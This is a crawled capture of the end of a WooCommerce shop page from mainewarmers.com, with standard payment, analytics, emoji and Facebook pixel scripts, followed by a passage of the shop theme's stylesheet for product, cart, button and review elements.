<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0
body_size: 11101
content:
/* Global/Helpers/Clears */
.clear {
  clear: both;
}
.nobr {
  white-space: nowrap;
}
.info {
  background: #F7F5C6;
  padding: 10px 20px;
  border: 1px solid #EEEAC1;
  color: #747165;
  box-shadow: inset 0 0 0 1px #ffffcc;
  -webkit-box-shadow: inset 0 0 0 1px #ffffcc;
  -moz-box-shadow: inset 0 0 0 1px #ffffcc;
  clear:both;
}
.info a {
  color: #93864E;
}

mark { background: none }

.woocommerce-info {
    padding: .55em 1em .55em 1em;
    margin: 0 0 2em;
    position: relative;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #f7f6f7;
    background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7), to(#f0eef0));
    background: -webkit-linear-gradient(#f7f6f7,#f0eef0);
    background: -moz-linear-gradient(center top,#f7f6f7 0%,#f0eef0 100%);
    background: -moz-gradient(center top,#f7f6f7 0%,#f0eef0 100%);
    color: #5e5e5e;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    text-shadow: 0 1px 0 #ffffff;
    list-style: none outside;
    width: auto;
    line-height: 34px;
}

.woocommerce-error, .woocommerce-message {
  border: 1px solid;
  margin: 10px auto 30px;
  padding: 25px 20px 25px 70px;
  background-repeat: no-repeat;
  background-position: 20px center;
  line-height: 25px;
  width: 60%;
  clear:both;
  list-style: none !important;
}
.woocommerce-error a.button, .woocommerce-message a.button, .woocommerce-info a.button {
  margin-top: 0;
  float: right;
}
.woocommerce-error {
  color: #7a1c1c;
  background-color: #fcd5d5;
  background-image: url('images/error.png');
}
.woocommerce-message {
  color: #5b7a1c;
  background-color: #effcd5;
  background-image: url('images/cart.png');
}
p small {
  color: #999;
}
p.demo_store {
	position: fixed;
	top: 0;
	width: 100%;
	font-size: 12px;
	text-align: center;
	background: #f7f5c6;
	background: -webkit-gradient(linear,left top,left bottom,from(#f7f5c6), to(#eeeac1));
	background: -webkit-linear-gradient(#f7f5c6,#eeeac1);
	background: -moz-linear-gradient(center top,#f7f5c6 0,#eeeac1 100%);
	background: -moz-gradient(center top,#f7f5c6 0,#eeeac1 100%);
	padding: 8px 0;
	border: 1px solid #eeeac1;
	color: #747165;
	z-index: 999999;
	box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3);
	-webkit-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3);
	-moz-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3)
}
small.note {
  display: block;
  color: #999;
  font-size: 11px;
  line-height: 21px;
  margin-top: 10px;
}
#breadcrumb {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1em !important;
  padding: 0;
  font-size: 0.92em;
  color: #999 !important;
}
#breadcrumb a {
  color: #999 !important;
}
input.text, input.email, input.password, textarea.uniform {
    border-color: #AAAAAA #CCCCCC #CCCCCC #AAAAAA;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #777777;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 12px;
    font-weight: normal;
    outline: 0 none;
    padding: 3px;
}
h1.page-title {
  float:left;
}
form.woocommerce_ordering, form.woocommerce-ordering {
    float: right;
    margin: 0.8em 0 2em;
}
form.woocommerce_ordering select, form.woocommerce-ordering select {
    border: 1px solid #B2B0B0;
    padding: 5px;
    margin-left: 5px;
    font-size: 1em;
}
.term_description {
    clear: both;
}
/* =Product Page
-------------------------------------------------------------- */
div.product {
  position: relative;
}
div.product .product_title {
  clear: none;
  margin-top: 0;
  float: left;
}
div.product p.price {
  color: green;
  font-size: 1.5em !important;
}
div.product p.price:after {
    background: none repeat scroll 0 0 #FFFFFF;
    border-radius: 6px 6px 6px 6px;
    content: "";
    display: block;
    height: 6px;
    position: absolute;
    right: -3px;
    top: 15px;
    width: 6px;
}
div.product p.price:before {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent transparent #7FA92D;
    border-style: solid;
    border-width: 18px;
    content: "";
    position: absolute;
    right: -36px;
    top: 0;
}
div.product div.summary p {
    clear: both;
}
div.product div.summary p.price {
    clear: none;
}
div.product p.price {
    background: none repeat scroll 0 0 #7FA92D;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    color: #FFFFFF;
    display: inline-block;
    float: right;
    font-size: 18px;
    font-weight: bold;
    margin: 0px 22px 24px 0;
    padding: 5px 16px 5px 12px;
    position: relative;
    line-height: 25px;
    height: 26px;
}
div.product p.price del {
  font-size: 14px;
  color: #fff;
}
div.product p.stock {
  font-size: 0.92em;
  float: none;
  padding: 2px 0 0 0;
}
div.product div.images {
  float: left;
  width: 314px;
  margin-bottom: 10px;
  position: relative;
}
div.product div.images a {
  background: #fff;
  display: block;
  position: static;
  height: auto;
  width: auto;
}
div.product div.images img {
  margin-bottom:0;
  border: 1px solid #ddd;
  padding: 6px;
  display: block;
  border-radius:0; -moz-border-radius:0; -webkit-border-radius:0;
  max-width: 100%;
  height: auto;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}
div.product div.images div.thumbnails {
  padding-top: 10px;
  overflow: hidden;
  zoom: 1;
}
div.product div.images div.thumbnails a {
  margin-right: 10px;
  margin-bottom: 10px;
  float: left;
  padding: 0;
}
div.product div.images div.thumbnails a img {
  padding: 3px;
  width: auto;
  height: auto;
}
div.product div.images div.thumbnails .yith_magnifier_gallery {
    margin-left:0 !important;
}
.product .thumbnails.slider .caroufredsel_wrapper { width: auto !important; }
div.product div.images div.thumbnails.slider a { margin-right: 35px; }
div.product div.images div.thumbnails.noslider a { margin-right: 30px; }
/*div.product div.images div.thumbnails a.last {
  margin-right: 0;
}
div.product div.images div.thumbnails a.first {
  clear: both;
} */
div.product div.summary {
  float: left;
  margin-left: 2.0833%;
}
div.product_meta {
    clear:both;
    color: #888;
    padding-top: 15px;
    margin-top: 0 !important;
}
div.product div.social {
  text-align: right;
  margin: 0 0 1em;
}
div.product div.social span {
  margin: 0 0 0 2px;
}
div.product div.social span span {
  margin: 0;
}
div.product div.social span .stButton .chicklets {
  padding-left: 16px;
  width: 0;
}
div.product div.social iframe {
  float: left;
  margin-top: 3px;
}
div.product a.compare {
    display: inline-block;
    margin-top: 15px;
    margin-right: 10px;
}
div.product #product-tabs {
  clear: both;
  padding: 2em 0 0 0;
  margin: 0 0 1em 0;
}
div.product #product-tabs .containers {
  padding-top:2em;
}
div.product #product-tabs ul.tabs {
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  background: #ddd;
  overflow: hidden;
  zoom: 1;
  margin: 0 !important;
  padding: 4px 4px 0;
  list-style: none outside !important;
}
div.product #product-tabs ul.tabs li {
  float: left;
  margin: 0 4px 0 0;
  font-size: 0.92em;
}
div.product #product-tabs ul.tabs a {
  float: left;
  padding: 6px 12px;
  background: #eee;
  text-decoration: none;
  -webkit-border-top-left-radius: 2px;
  -webkit-border-top-right-radius: 2px;
  -moz-border-radius-topleft: 2px;
  -moz-border-radius-topright: 2px;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
div.product #product-tabs ul.tabs li.active a {
  background: #fff;
  color: #555;
}
div.product #product-tabs .panel {
  border: 1px solid #ddd;
  border-top: 0;
  padding: 15px 15px 0;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
div.product #product-tabs ul.tabs {
    background: url("images/tabs.png") repeat-x scroll center bottom transparent;
    padding: 0;
    height:auto;
}
div.product #product-tabs ul.tabs li a {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 0 none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-size: 1.15em !important;
    font-weight: bold;
    padding: 9px 16px 8px;
}
div.product #product-tabs ul.tabs li {
    float: left;
    font-size: 0.92em;
    margin: 0 4px 0 0;
    height:auto;
    line-height:1.5em;
    width:auto;
    background:none;
    border:0 !important;
}
div.product #product-tabs ul.tabs li.active a {
    border:1px solid #c4c5c5;border-bottom:0;
    padding: 8px 15px;
}
div.product #product-tabs ul.tabs li a {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 0 none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-size: 1.15em !important;
    font-weight: bold;
    padding: 9px 16px 8px;
}
div.product #product-tabs ul.tabs li a:hover {
    border:1px solid #c4c5c5;border-bottom:0;
    background: none repeat scroll 0 0 #FFFFFF;
    padding: 8px 15px;
}
div.product #product-tabs .panel {
    border:none;
    border-bottom:1px solid #c4c5c5;
    margin-bottom: 3em;
    padding: 0 0 1.5em;
}
div.product #product-tabs .panel h2 {
    margin-top:0.5em;
}
.stock {
  color: green;
  float: left;
}
.out-of-stock {
  color: red;
}
p.cart {
  float: right;
}
form.cart {
  margin-bottom: 24px;
  float: none;
  margin-top:2em;
  clear: both;
}
.quantity {
    margin-right: 12px !important;
    min-width: inherit;
    overflow: hidden;
    position: relative;
    width: 57px !important;
}
form.cart div.quantity {
  float: left;
  margin: 0 4px 0 0;
}
form.cart table {
  font-size: 12px;
  border-width: 0 0 1px 0 !important;
}
form.cart table td {
  padding: 4px 4px 4px 0 !important;
}
form.cart table div.quantity {
  float: none;
  margin: 0;
  width: 72px;
}
form.cart table small.stock {
  display: block;
  float: none;
}
form.cart .button {
  vertical-align: middle;
  float: left;
  margin: 2px 0 !important;
}
form.cart .group_table + .button {
  float: none;
}
span.onsale {
  background: #b9b701;
  color: #fff;
  min-height: 32px;
  min-width: 32px;
  padding: 4px;
  font-size: 12px;
  position: absolute;
  text-align: center;
  line-height: 32px;
  top: 0;
  right: -8px;
  margin: -6px 0 0 0;
  z-index: 9999 !important;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
span.outofstock {
    background: none repeat scroll 0 0 #B9B701;
    color:#FFFFFF;
    z-index: 10000;
}
.products ul, ul.products {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none !important;
  float: left;
}
.related.products {
    margin-bottom:2em;
}
.products {
  clear: both;
}
.shop-traditional .products li {
  float: left;
  margin: 0px !important;
  padding: 0 30px 30px 0;
  position: relative;
  width: 172px;
  text-align: center;
}
.shop-traditional .layout-sidebar-no .products li {
  padding: 0 52px 45px 0;
}
.shop-traditional .products li.border {
  padding: 0 20px 30px 0;
}
.shop-traditional .layout-sidebar-no .products li.border {
   padding: 0 34px 35px 0;
}

.products li.last-row {
  margin-bottom: 0;
}
.products li .onsale {
  top: 0;
  right: 0;
  left: auto;
  margin: -3px -6px 0 0;
}
.products li a {
  text-decoration: none;
  display:block;
  position:relative;
}
.products li.shadow.border a img {
    margin-bottom:-1px !important;
}
.products li.shadow a .thumb-shadow {
  background:url('images/shadow-product.png') center bottom no-repeat;
  background-size: 100%;
  filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shadow-product.png', sizingMethod='scale');
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shadow-product.png', sizingMethod='scale')";
  height:22px;
  width:100%;
  display:block;
}
.products li a strong.inside-thumb {
  font-family: Verdana;
  font-size:0.85em;
  text-transform:uppercase;
  color:#fff;
  font-weight:normal;
  display:block;
  width:120px;
  padding:10px 15px;
  position:absolute;
  left:0px;
  background:#000;
  background:rgba(0,0,0,0.8);
}
.products li a strong.inside-thumb { bottom:0px; }
.products li.border a strong.inside-thumb { bottom:8px; }
.products li.shadow a strong.inside-thumb { bottom:20px; }
.products li.border.shadow a strong.inside-thumb { bottom:28px; }
.products li a strong.below-thumb {
  font-family: 'Droid Sans', Verdana, Arial, sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
  color: #5e6060;
  width: 100% !important;
}
.products li.border a strong {
  left:7px;
}
.products li a img {
  display: block;
  margin: 0 auto 8px !important;
  border-radius:0 !important;
  -moz-border-radius:0 !important;
  -webkit-border-radius:0 !important;
}
.products li.border a:hover img {
  border: 1px solid #7f7f7f;
}
.products li.border a img {
  border: 1px solid #b2b0b0;
  padding: 6px;
  border-radius:0;
  -moz-border-radius:0;
  -webkit-border-radius:0;
}
.products li .thumbnail {
  position:relative;
  overflow:visible;
  padding-top:0;
}
.products li strong {
  color: #555;
  display: block;
}
.products li .price {
  color: #5e6060;
  display: block;
  font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;
  font-weight: bold;
  font-size: 14px;
}
.products li .price del {
  font-size: 10px;
  line-height: 10px;
  margin: -2px 0 0 0;
  color: #888;
}
.products li .price ins {
  text-decoration:none;
}
#content .products .hide-price .price { display:none; }
.products li .price .from {
  font-size: 10px;
  line-height: 10px;
  margin: 0;
  display: block;
  color: #ccc;
}
.products li.first {
  clear: both;
}
.products li.last {
  margin-right: 0 !important;
  padding-right: 0 !important;
}
.products li .buttons {
  margin-top:0.6em;
}
.products li .buttons a {
    display: inline-block;
    width: 70px;
    color: #fff;
    font-size: 10px;
    margin: 0 1px;
    font-weight: normal;
    text-transform: uppercase;
    text-shadow: none;
    box-shadow: none;
    border: none;
    border-radius: 0;
}
.products li .buttons a.add-to-cart, .shop-ribbon .products.traditional li .buttons a.add-to-cart {
  background:#6b90a9;
}
.shop-traditional .products li .buttons a.add-to-cart.loading, .shop-ribbon .products.traditional li .buttons a.add-to-cart.loading {
    background:#ddd;
}
.shop-traditional .products li .buttons a.add-to-cart.added, .shop-ribbon .products.traditional li .buttons a.add-to-cart.added {
    background:#9B9D0A;
}
.products li .buttons a.details {
  background:#535353;
}
.shop-traditional .products li .buttons a.add-to-cart:hover, .shop-ribbon .products.traditional li .buttons a.add-to-cart:hover {
  background:#7aa5c2;
}
.products li .buttons a.details:hover {
  background:#6b6b6b;
}
.products li.hide-details-button .buttons a.details {
  display:none;
}
.products li.hide-add-to-cart-button .buttons a.add-to-cart {
  display:none;
}
table.shop_attributes {
  border: 0 !important;
  border-top: 1px dotted #ccc !important;
  width:100%;
}
table.shop_attributes th {
  width: 150px;
  font-weight: bold;
  padding: 8px;
  color: black !important;
  border-bottom: 1px dotted #ccc;
  margin: 0 !important;
  line-height: 1.5em;
}
table.shop_attributes td {
  padding: 0 !important;
  border-bottom: 1px dotted #ccc;
  margin: 0 !important;
  line-height: 1.5em;
}
table.shop_attributes td p {
  margin: 0 !important;
  padding: 8px;
}
table.shop_attributes .alt td, table.shop_attributes .alt th {
  background: #f9f9f9;
}

.products li .star-rating {
    float: none;
    margin: 0 auto;
}

/* single product star rating */
.summary .single_product_rating {
    float: right;
}

.single_product_rating + div.product_meta {
    clear: left;
    padding-top: 0px;
}

/* ribon style */
.box-title{
	border-bottom: 1px solid #D1CECE;
	clear: both;
	margin: 40px 0;
	position: relative;
	width: 700px;
}

.box-title h2{
	background: #FFF;
	font-family:'Rokkitt','Georgia','Times New Roman',serif;
	font-size: 12px;
	padding: 0 10px 0 0;
	position: absolute;
	top: -17px;
	text-transform: uppercase;
}

.shop-ribbon .products, .shop-traditional .products.ribbon {
	float: left;
	margin: 0 !important;
	padding: 0 !important;
}

.shop-ribbon .products li, .shop-traditional .products.ribbon li {
	list-style: none;
	float: left;
	padding-right: 29px;
	text-align: center;
	margin-bottom:0;
}

.shop-ribbon .layout-sidebar-no .products li, .shop-traditional .layout-sidebar-no .products.ribbon li {
    padding-right:46px;
}

.shop-ribbon .products li .below-thumb, .shop-traditional .products.ribbon li .below-thumb{
	color: #6C6C6C !important;
	text-transform: uppercase;
}

.shop-ribbon .products li:hover .below-thumb, .shop-traditional .products.ribbon li:hover .below-thumb {
    color:#090909 !important;
}

.shop-ribbon .products li .buttons, .shop-traditional .products.ribbon li .buttons {
    height:44px;
    background:url('../images/products-shadow.png') no-repeat top center;
}

.shop-ribbon .products.traditional li .buttons {
    height:auto;
    background:none;
}

.shop-ribbon .products li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart {
	background-image: url('../images/product-ribbon-added.png');
}

.shop-ribbon .products li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart:hover {
	background-image: url('../images/product-ribbon.png');
    background-position: center top;
    background-repeat: no-repeat;
	text-align: center;
	display: block;
	width:77px;
	height:41px;
	margin:0 auto;
	line-height:25px;
}

.shop-traditional .products.ribbon li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart:hover, .shop-traditional .products.ribbon li .buttons .add-to-cart.added, .shop-ribbon .products li .buttons .add-to-cart {
    background-color: transparent;
}

.shop-ribbon .products.traditional li .buttons .add-to-cart {
	background-image: none;
	text-align: center;
	display: inline-block;
	width:77px;
	height:auto;
	margin:0 auto;
	line-height:23.5px;
}

.shop-ribbon .products li .buttons a.button {
    padding: 0;
    border: 0;
    font-weight: normal;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    text-transform: uppercase;
}

.shop-ribbon .products li .buttons .add-to-cart.added, .shop-traditional .products.ribbon li .buttons .add-to-cart.added {
	background-image: url('../images/product-ribbon-added.png');
}

.shop-ribbon .products li .buttons .add-to-cart a, .shop-traditional .products.ribbon li .buttons .add-to-cart a{
	color: #FFF;
	display: block;
	height: 44px;
	margin-top: 6px;
	width: 153px;
	text-transform: uppercase;
	font-size: 10px;
}

.shop-ribbon .products li .buttons .add-to-cart a span, .shop-traditional .products.ribbon li .buttons .add-to-cart a span {
	position: relative;
	top: 2px;
}

.shop-ribbon .products li .buttons, .shop-traditional .products.ribbon li .buttons {
    visibility: hidden;
}

.no_js.shop-ribbon .products li:hover .buttons, .isMobile.shop-ribbon .products li .buttons, .shop-ribbon .products.traditional li .buttons, .no_js.shop-traditional .products.ribbon li:hover .buttons, .isMobile.shop-traditional .products.ribbon li .buttons {
    visibility: visible;
}

/* =Categories
-------------------------------------------------------------- */
.products li.category { padding-right:20px !important; width:auto !important; margin-bottom:15px; }
.shop-traditional .products li.category { padding:0; width:auto !important; }
.products li.category.last { padding-right:0 !important; }
.products li.category a { display:block; position:relative; }
.products li.category a.shadow { padding-bottom:25px; background:url('images/shadow-category.png') no-repeat left bottom; }
.products li.category h3 { text-align:left; text-transform:uppercase; font-size:11px; }
.products li.category h3.inside-thumb { padding:2px 12px; position:absolute; background:#000; background:rgba(0,0,0,0.78); left:0; bottom:45px; min-width:143px; color:#fff; }
.products li.category img { margin-bottom:0 !important; }
.products li.category mark { display:none; }

/* =Buttons
-------------------------------------------------------------- */
a.button, button.button, button.button-alt, input.button, #review_form #submit {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle;
	line-height: normal;
	cursor: pointer;
	position: relative;
	font-family: sans-serif;
	text-decoration: none;
	overflow: visible;
	border: 1px solid #969696;
	background: #f5f5f5;
	padding: 5px 10px;
	color: #676767;
	text-decoration: none;
	font-weight: bold;
	text-shadow: 0 1px 0 #fff;
	margin: 0;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1)
}
a.button.loading, button.button.loading, input.button.loading, #review_form #submit.loading {
	color: #999;
	border-color: #ccc
}
a.button.loading:before, button.button.loading:before, input.button.loading:before, #review_form #submit.loading:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: url(images/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65)
}
/*a.button.added:before, button.button.added:before, input.button.added:before, #review_form #submit.added:before {
	content: "";
	position: absolute;
	height: 16px;
	width: 16px;
	top: .35em;
	right: -26px;
	text-indent: 0;
	background: url(images/success.png) no-repeat
}*/
a.button:hover, button.button:hover, input.button:hover, #review_form #submit:hover {
	background: #fafafa;
	background: -webkit-gradient(linear,left top,left bottom,from(#fafafa), to(#e6e6e6));
	background: -webkit-linear-gradient(#fafafa,#e6e6e6);
	background: -moz-linear-gradient(center top,#fafafa 0,#e6e6e6 100%);
	background: -moz-gradient(center top,#fafafa 0,#e6e6e6 100%);
	text-decoration: none
}
a.button:active, button.button:active, input.button:active, #review_form #submit:active {
	top: 1px
}
a.button.alt, button.button.alt, button.button-alt, input.button.alt, #review_form #submit.alt {
	background: #7FA92D;
	border-color: #7FA92D;
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.6)
}
a.button.alt:hover, button.button.alt:hover, button.button-alt:hover, input.button.alt:hover, #review_form #submit.alt:hover {
	background: #8ab830;
}
input.button {
	padding-top: 6px;
	padding-bottom: 7px
}
.cart .button, .cart input.button {
	float: none
}
#reviews h2 small {
	float: right;
	color: #999;
	font-size: 15px;
	line-height: 21px;
	margin: 10px 0 0 0
}
#reviews h2 small a {
	text-decoration: none;
	color: #999
}
#reviews h3 {
	margin: 0
}
#reviews #respond {
	margin: 0;
	border: 0;
	padding: 0
}
#reviews #comment {
	height: 75px
}
#reviews #comments .add_review:after {
	content: "";
	display: block;
	clear: both
}
#reviews #comments h2 {
	clear: none
}
#reviews #comments ol.commentlist {
	margin: 0;
	width: 100%;
	background: 0
}
#reviews #comments ol.commentlist:after {
	content: "";
	display: block;
	clear: both
}
#reviews #comments ol.commentlist * {
	background: 0
}
#reviews #comments ol.commentlist li {
	padding: 00;
	margin: 0 0 20px;
	border: 0;
	position: relative;
	background: 0;
	border: 0
}
#reviews #comments ol.commentlist li .meta {
	color: #999;
	font-size: .75em
}
#reviews #comments ol.commentlist li img {
	float: left;
	position: absolute;
	top: 0;
	left: 0;
	padding: 3px;
	width: 32px;
	height: auto;
	border: 1px solid #ddd;
	background: #fff;
	margin: 0;
	line-height: 1
}
#reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 50px;
	border: 1px solid #ddd;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding: 11px 11px 0
}
#reviews #comments ol.commentlist li .comment-text p {
	margin: 0 0 11px
}
#reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: .86em
}
#reviews #comments ol.commentlist .star-rating, .star-rating {
	float: right;
